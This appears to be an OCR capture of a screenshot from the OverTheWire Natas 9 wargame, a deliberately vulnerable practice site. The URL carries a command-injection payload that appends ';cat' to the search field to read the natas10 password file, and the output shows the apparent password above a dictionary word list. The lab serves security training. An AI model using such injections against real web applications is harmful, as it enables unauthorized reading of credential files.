 Không bảo mật | http://natas9.natas.labs.overthewire.org/?needle=%3Bcat+..%2F..%2F..%2F..%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils